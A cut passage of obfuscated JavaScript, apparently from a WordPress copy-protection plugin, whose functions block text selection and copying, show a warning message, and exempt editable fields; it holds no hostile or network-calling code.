_0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0x